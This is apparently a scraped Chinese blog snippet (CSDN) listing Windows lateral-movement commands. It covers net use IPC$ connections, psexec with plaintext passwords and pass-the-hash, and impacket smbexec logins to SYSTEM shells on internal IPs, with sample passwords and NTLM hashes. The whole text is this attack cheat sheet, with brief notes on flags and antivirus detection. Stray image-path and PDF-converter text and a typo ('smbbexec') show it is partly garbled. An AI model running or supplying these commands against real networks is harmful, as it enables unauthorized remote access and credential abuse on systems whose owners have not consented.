 net use \\192.168.3.32\ipc$ "admin!@#45" /user:ad
ministrator
psexec \\192.168.3.32 -s cmd # 需要先有 ipc 链接 -s 以 System 权限运行
#psexec 第二种：不用建立 IPC 直接提供明文账户密码
psexec \\192.168.3.21 -u administrator -p Admin12345 -s cmd
psexec -hashes :$HASH$ ./administrator@10.1.2.3
psexec -hashes :$HASH$ domain/administrator@10.1.2.3
psexec -hashes :518b98ad4178a53695dc997aa02d455c ./administrator@192.168.3.32 官方 Pstools 无法
采用 hash 连接
#非官方自带-参考 impacket 工具包使用，操作简单，容易被杀
#smbexec 无需先 ipc 链接 明文或 hash 传递
smbexec god/administrator:Admin12345@192.168.3.21
smbexec ./administrator:admin!@#45@192.168.3.32
smbexec -hashes :$HASH$ ./admin@192.168.3.21
smbbexec -hashes :$HASH$ domain/admin@192.168.3.21
smbexec -hashes :518b98ad4178a53695dc997aa02d455c ./administrator@192.168.3.32
smbexec -hashes :ccef208c6485269c20db2cad21734fe7god/administrator@192.168.3.21
CSDN @iO快到碗里来
换器
迅捷PDF转换器
迅捷